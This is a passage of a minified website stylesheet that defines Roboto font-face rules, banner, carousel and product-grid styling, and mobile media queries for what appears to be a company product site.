U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');unicode-range: U+0000R00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.caption {position: absolute;top: 30%;width: 100%;text-align: center;color: #fff;font-size: 20px;left: -1%;}.bannermain .owl-carousel1 .owl-dots {display: block;position: absolute;top: 85%;text-align: right !important;width: 85%;margin: 0 auto;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 90%;left: 0;left: 11%;}.bannermain .owl-nav .owl-prev {float: left;font-size: 0;}.bannermain .owl-nav .owl-next {float: right;background-image: url(/images/right.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 4000px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media  only screen and (max-width: 992px) {body .tag-line {font-size: 10px;}body .width {width: 100% !important;margin: 0 auto;}body .chance-pro-2 {height: 52px;}body .chance-inner-wrapperr-vieww img {max-width: 100%;position: relative;right: 2px;top: 7px;}body .backend {padding: 10px 15px 10px 15px;}body .prod_desc table, .prod_desc td {font-size: 0.8em;}body .prod_desc table, .prod_desc tr {padding: 0 0 0 0;width: 50% !important;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .no-paddis {margin-top: 40px;}body div#products-box {display: block;}body .nonee {display: block;}body .chance-innerr-wrapper-product a {color: #ffffff;font-weight: 600;font-size: 11px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;padding-top: 10px;transition: 0.3s;padding-left: 0 !important;text-align: left;margin-top: 10px;}body .col-md-3.pro {display: none;}body .chance-mainn-1 {max-width: 100%;height: 187px;position: relative;transition: 0.3s ease;border-bottom: 2px solid #ccc;}body .chance-pros-mainn {height: 239px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;position: relative;}body .contactmain form {text-align: center;}body .p-b {border: none !important;}body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {border: unset;z-index: 999;margin-bottom: 60px;}body .most-img {border: 1px solid #ccc;position: relative;height: 200px;}body ul.cus-social li a {display: block;width: 36px;text-align: center;height: 36px;line-height: 35px;float: left;padding-right: 15px;}body .contactmain {padding: 0 0 0px 0 !important;}body .col-md-6.back-colour {border: black;padding: 15px;}body .container.entry {height: unset;top: 20px;}body h2.info-info {padding-bottom: 0px;font-size: 22px;}body .col-md-5.PACK {height: 280px;background: unset;padding: 20px;border-top-right-radius: 10px;text-align: left;}body h2.contact-head {font-size: 22px;color: #0d4a92;font-weight: 700;font-family: 'Roboto', sans-serif;padding-bottom: 20px;text-align: center;}body section.blogs-view-wrapper h2 {font-size: 18px;color: #000 !important;text-transform: capitalize;margin-top: 20px;}body section.blogs-view-wrapper h4 {font-size: 15px;color: #000 !important;text-transform: capitalize;}.blogs-view-wrapper .product-contact .col-md-12 {padding: 0;}body p.time {display: inline-block;font-size: 15px !important;font-weight: 600;color: #000 !important;}body section.blogs-view-wrapper p {font-size: 13px;color: #85838b !important;text-transform: capitalize;}body span.mast {display: inline-block;padding: 10px 10px 10px 0px;font-size: 15px;font-weight: 600;color: #858383;}body h2.title {font-size: 16px;}body .filter-box {border: unset;}body h3.cat-h3 {color: #0d4a92;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 16px;display: none;}body .product-contact {position: relative;height: 340px !important;top: 20px;z-index: -999;}body p.about-para {display: none;}body .owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 12px;}body .main-serv-inner-2 h4 {margin: 0 auto;font-size: 14px;position: relative;top: 13px;height: 70px;}body .yinte-main-blogs-anchor a {font-size: 12px;}body p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px;transition: 0.3s !important;font-weight: 500;text-align: left;}body .yinte-main-blogs-2 h4 {margin: 10px 0px;color: #000;font-size: 14px;font-weight: 600;padding-right: 20px;transition: 0.3s;text-align: left;}body .main-serv-inner-imgg img {margin: 0 auto;}body .main-inner-serv.main {display: none;}body .subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;margin-top: 20px !important;margin: 0 auto;text-align: center;padding-left: 30px;padding-right: 30px;}body .custom-input-email {width: 100%;}body .bck {left: 0px;}body .back {border-radius: unset;padding-bottom: 0px;padding-top: 0px;background: unset !important;height: unset !important;position: unset;box-shadow: unset !important;margin-bottom: 30px;}body section.contactus {padding-top: 0px;padding-bottom: 0px;background-size: cover;padding-top: 0px;max-width: 4000px;margin: 0 auto;background-color: #0d4a92 !important;}body ul.view-pro-img li {width: 20%;float: left;margin-right: 5px;border: 1px solid #ccc;}body .product_secondary_images_container img {max-height: unset;max-width: 100%;padding: 0 2px;}body .product_secondary_images_container {margin: 0;height: 70px;}body ul.view-pro-img {margin-left: 15px;}body .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b4196;}body .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0px;}body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{width: 100% !important;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;}body .caption2.animated.fadeInDown h2 {font-size: 15px;font-weight: 500;color: #fff;line-height: 17px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;border-radius: unset;margin-top: 40px;max-height: unset !important;min-height: unset !important;top: 0;left: 0;padding: 0px 30px 0 30px;box-shadow: unset !important;background-color: #fff !important;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {z-index: 999;}body .none{display:block;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media  only screen and (max-width: 992px) {body .about-image {right: 0 !important;}body .chance-pros-mainn.cats {height: 185px;}body .chance-pros-mainn.cats .chance-pro-2.cat a {text-align: center;}body .chance-pros-mainn.cats .chance-mainn-1:before {bottom: 31px;}body .product-button {text-align: center;margin: 0;}body section.videos {}body .tab {display: none;}body .tab-tab {display: none;}body .services-services {float: unset;width: 100%;padding: 0 10px 0 10px;text-align: center;}body .ser-serrr {background: unset;background-color: #c90916;height: unset;padding: 10px 10px 10px 10px;}body .heading {margin-top: -40%;}body h2.ser-head {font-size: 22px;text-align: center;padding: 0;}body h2.serving {text-align: center;font-size: 22px;}.services-services {}.services-services {}body .services-sssdddd {text-align: center;}body h2.services-ser {text-align: center;font-size: 20px;padding: 0px 0 20px 0;}body .ser-lower {padding: 0 15px 0 15px;}body .sss {float: none;}body p.product-para {font-size: 14px;text-align: center;}body .chance-inner-wrapperr-view a {padding: 5px 10px 5px 10px;}body .product-button a {padding: 8px 10px 8px 10px;font-size: 14px;}body .main-serv-inner-2 p {font-size: 12px;}body .keqilblogs {padding: 0 10px 0 10px;top: 50%;}body p.descritopnss-blogs {text-align: left;padding: 10px 0 10px 0;font-size: 14px;}body .view-bbtn {text-align: left;}body .view-bbtn a {font-size: 14px;}body .view-bbtnn {text-align: left;}body .address {padding: 10px 10px 10px 10px;}body .address h5 {font-size: 14px;font-weight: 400;}body .ffc {height: unset;border: unset;}body p.news-news {font-size: 14px;font-weight: 400;}body .chance-inner-wrapperr-view img {display: none;}body .divi-cont-2 #inquiry_form_btn {margin-top: 10px;margin-bottom: 40px;}body .paddinggg {height: 600px;}body section.oil-services h2.pro-h2 {text-align: center;font-size: 22px !important;padding-bottom: 40px;}body section.oil-services {padding: 0;}body ul.services-ull {padding-top: 0;}body ul.footer-menus-list {padding-top: 0;}body .fea-blogs h4 {text-align: left;font-size: 14px;}body p.date-formatssss {text-align: left;display: flex;}body p.descritopn-blogs {text-align: left;padding-bottom: 30px;}.factory-images a {margin: 0 auto;}body .xxp {margin: 0;}body .abt {height: unset;}div#products-box {display: none !important;}body .yinte-main-blogs-2 {height: 180px;width: 100%;float: unset;}body .yinte-main-blogs {height: 200px !important;margin-top: 20px;}body .yinte-main-blogs .yinte-main-blogs-1 {width: 100%;border-bottom-right-radius: 15px;height: 150px !important;margin: 15px 0px 15px 0;}body .my_cat.cat_level_1 {position: relative;}body p.asdaszxc a {display: inline-block;color: #fff;padding: 0 5px;font-weight: 500;font-size: 11px;}body li.contt.l {padding-left: 0px;margin-top: 12px;}body li.contt {width: 98%;margin-right: 0px;float: unset;}body .abt:before {height: 90% !important;top: 9%;}body .about .owl-nav.disabled {bottom: 0 !important;top: unset;left: 0;right: 0;text-align: center;}body .about .owl-carousel .owl-item img {max-width: 90%;}body .contactmainn {padding-top: 10px;}body .about {padding-top: 0;background-image: unset !important;padding: 0 0 0 0;}body .about .section-title p {text-align: center;font-size: 14px !important;font-weight: 600;}.owl-carousel4 .owl-dots {display: none;}body a.logo {MARGIN: 0 auto;padding-top: 10px;}body .cap_img {margin-top: 6px !important;margin: 0 -15px;}.cap_code {margin-top: 0px;margin-left: 0px;text-align: unset !important;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;background-image: unset !important;padding: 0 0 0 10px;}.caption{top:30%;}.caption2{font-size: 36px;}}@media  only screen and (max-width: 600px) {body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .chance-inner-wrapperr-vieww {width: 20%;float: left;-webkit-mask-composite: revert;position: relative;top: 8px;left: 12px;}body .ZoomContainer {display: none;}body .main-pic img {max-width: 100%;vertical-align: middle;max-height: 100%;}body .stracci-main-category-wrapper1 {position: relative;margin-top: 38px !important;}body section.wrapper-back {background-size: cover;background-position: center center;}body .cont-cont {height: unset;}body .view {text-align: center;margin-top: 0px;}body .view a {padding: 10px 20px !important;font-size: 14px !important;margin-top: 0px !important;display: inline-block;}body .innercaption {display: block !important;}section.images-sec {padding: 30px 0 50px 0 !important;background-repeat: no-repeat;background-size: cover;}.wsmenu-list>li>a{color: #000 !important;}body.wsmenu-list>li>a{color:#000 !important;}.main-inner-div.one {clip-path: none !important;}.main-inner-div.two {clip-path: none !important;}.main-inner-div.three {clip-path: none !important;}.main-inner-div.four {clip-path: none !important;}.blog0 {clip-path: none !important;}.blog1 {clip-path: none !important;}.blog2 {clip-path: none !important;}.blog3 {clip-path: none !important;}.blog2 .blo-til {top: 0px;}.btn-products {text-align: center !important;margin-top: 25px !important;}.btn-products .btn.btn-primary.bannerbtn {font-size: 12px !important;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 30px !important;padding-left: 15px;font-size: 25px !important;}.why-bg {margin-top: 20px !important;}section.why {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 4000px;margin: 0 auto;background-color: #faf9f9 !important;}section.email {background: unset !important;background-repeat: no-repeat;background-size: 100% 100%;padding: 0px 0 !important;max-width: 4000px;margin: 0 auto;background-color: #f5a933!important;}section.grey.o-products {text-align: center;}section.blogs-section {text-align: center !important;}.email button#inquiry_form_btn {width: 50% !important;margin-top: 20px !important;text-align: center !important;margin-left: 0px !important;margin-bottom: 30px;}.email-p {margin-top: 20px !important;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 100% !important;float: unset !important;}.email-p h2.gernal-head {color: #fff;font-size: 24px !important;border-left: 5px solid #faf8f9;}.main-inner-div p {padding-left: 21px !important;text-align: left !important;}section.images-sec .gernal-headd {margin-top: 25px !important;margin-bottom: 50px !important;border-left: unset;text-align: center !important;}.main-about p {color: #fff;margin-top: 21px !important;margin-right: 0px !important;}.main-inner-div {width:100% !important;}section.images-sec {text-align: center !important;}@medi  .main-about p {color: #fff;margin-top: 20px !important;margin-right: 0px !important;}ul.contact-list {margin-top: 80px !iportant;margin-top: 20px !important;}.caption p {font-size: 10px !important;text-transform: lowercase !important;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;line-height: 13px !important;padding-bottom: 15px !important;}h2.my-head {color: #1d1216 !important;text-transform: uppercase;font-weight: 700;margin-top: 20px !important;text-align: center !important;font-size: 22px !important;}section.about-sec p {font-size: 12px !important;padding-right: 0px !important;text-align: center !important;padding-bottom: 20px !important;}section.blogs-section{padding-bottom: 20px !important;}footer{}.ft-bg-color {padding: 20px 15px 20px 15px !important;}.footer-p p:before{display:none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 15px !important;}p.asdaszxc {text-align: center !important;color: #fff;font-size: 10px;font-size: 11px !important;}.ab-ft .footer-p P {color: #fff;padding-right: 0px !important;text-align: left !important;margin-top: 0px !important;font-size: 14px;}.main-inner-div{margin-top:25px !important;}section.services-sec{padding-bottom:50px !important;}.view-products {text-align: center !important;margin-top: 25px !important;margin-bottom: 30px;}h2.gernal-headd {color: #000 !important;font-size: 18px !important;font-weight: 600;text-align: center !important;margin-bottom: 0px !important;border-left: unset !important;margin-top: 10px !important;padding-bottom: 20px !important;}h2.gernal-head:after{display:none;}h2.gernal-headd:before{display:none;}.wsmenu-list>li.active:before{display:none;}.caption p {font-size: 10px !important;text-transform: none;font-weight: 200 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}body .innercaption h2 {font-size: 8px;line-height: 25px;margin-top: 1px !important;opacity: 1;}body ul.home-gallery li {width: 50%;}body ul.home-gallery li:last-child {display: none;}body .contact-content-div .col-md-4:before {display: none;}.m-tops {margin-top: 20px;}.related-heading h4 {font-size: 25px !important;}body h1.pgtitle {font-size: 20px;margin-top: 40px;}body .pd-thumbs ul li img {max-width: 55px !important;max-height: 55px !important;vertical-align: middle !important;}.pd-thumbs ul li span {width: 50px !important;height: 50px !important;text-align: center !important;vertical-align: middle !important;}.pd-thumbs ul li {display: inline-block;width: 60px !important;height: 80px !important;}body section.top {display: none;}.caption{top:20%;}.caption2{font-size: 20px;}}.caption2 {font-size: 42px;max-width: 460px;margin-bottom: 20px;color: #2d8f90;font-weight: 600 !important;text-transform: uppercase;line-height: 40px;position: relative;padding: 0px 0px 0px 0px;left: 0px;text-align: left;}.caption2 strong {font-size: 43px;padding: 10px 0px;line-height: 70px;color: #d2192b !important;text-transform: uppercase;font-weight: 600 !important;line-height: 20px;}ul.btn-groups {display: block;margin: 0px 0px;margin-top: -5px;display: inline-block;display: block;}body .bannermain .owl-carousel .owl-nav.disabled {display: none;}.bannermain .owl-carousel1 .owl-dots {display: block;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {width: 20px;height: 20px;display: inline-block;margin: 0 13px 0 13px;}body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {}.bannerbtn1 {background-color: #273773 !important;color: #8ad6bc !important;text-transform: uppercase;font-weight: 700;border: unset !important;border-radius: 50px !important;padding: 15px 40px !important;}.bannerbtn {text-transform: uppercase;font-weight: 700;}.bannermain {border-bottom: unset !important;}h1.askldk {color: #ffffff;font-size: 42px;text-transform: uppercase !important;font-family: unset !important;font-weight: 700;padding-bottom: 50px;}.main-inner-div {text-align: center;background-color: #ffffff;height: 230px;border-bottom: 3px solid #000;padding-top: 25px;margin-top: 0px;position: relative;width: 46%;float: left;margin-right: 20px;}.main-inner-div h4 {font-size: 20px;font-family: unset;color: #282828;font-weight: 600;text-transform: capitalize;letter-spacing: 1px;padding-top: 20px;position: relative;transition: 0.3s;padding-left: 6px;text-align: left !important;display: inline-block;width: 74%;padding-right: 85px;}.main-inner-div p {font-size: 14px;color: #282828;font-weight: 100 !important;padding: 0 0px;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;position: relative;padding-left: 70px;padding-right: 10px;text-align: left;}section.images-sec {padding: 100px 0 100px 0 !important;background: url(/images/service-back.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: cover;max-width: 4000px;margin: 0 auto;}body .form-sec {padding: 50px 0 50px 0 !important;max-width: 4000px;margin: 0 auto;}.form-sec {background: url(/images/contact_back.jpg);background-repeat: no-repeat;background-size: cover;background-size: 100% 100%;}.o-products h2 {text-align: center;font-size: 35px;font-weight: 300;font-family: source sans pro;}h2.GEt-int {color: #fff;padding-bottom: 